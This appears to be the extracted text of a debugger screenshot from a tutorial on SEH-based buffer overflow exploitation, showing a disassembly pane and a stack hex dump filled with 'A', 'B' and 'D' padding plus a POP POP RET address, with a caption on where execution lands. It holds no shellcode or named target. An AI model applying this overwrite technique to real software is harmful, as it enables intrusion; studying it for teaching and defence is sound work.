 CPU - main thread
0012F5B8 42 INC EDX ntdll.7C9032BC
0012F5B9 42 INC EDX
0012F5BA 42 INC EDX
0012F5BB 42 INC EDX
0012F5BC 57 PUSH EDI
0012F5BD E5 62 IN EAX,62
0012F5BF 61 POPAD
0012F5C0 44 INC ESP
0012F5C1 44 INC ESP
0012F5C2 44 INC ESP
0012F5C3 44 INC ESP
0012F5C4 44 INC ESP
0012F5C5 44 INC ESP
0012F5C6 44 INC ESP
0012F5C7 44 INC ESP
0012F5C8 44 INC ESP
0012F5C9 44 INC ESP
0012F5CA 44 INC ESP
0012F5CB 44 INC ESP
0012F5CC 44 INC ESP
0012F5CD 44 INC ESP
0012F5CE 44 INC ESP
0012F5CF 44 INC ESP
0012F5D0 44 INC ESP
0012F5D1 44 INC ESP
0012F5D2 44 INC ESP
0012F5D3 44 INC ESP
0012F5D4 44 INC ESP
0012F5D5 44 INC ESP
After stepping
through
POP+POP+RET we
can see we end up at
BBBB aka SEH
Address Hex dump ASCII
0012F578 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0012F588 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0012F598 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
42 42 42 42 57 E5 62 61 44 44 44 44 44 44 44 44 BBBBWσbaDDDDDDDD
44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 DDDDDDDDDDDDDDDD
0012F5D8 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 DDDDDDDDDDDDDDDD
0012F5E8 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 DDDDDDDDDDDDDDDD
0012F5F8 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 DDDDDDDDDDDDDDDD
0012F608 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 DDDDDDDDDDDDDDDD
0012F618 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 DDDDDDDDDDDDDDDD
0012F628 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 DDDDDDDDDDDDDDDD
0012F638 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 DDDDDDDDDDDDDDDD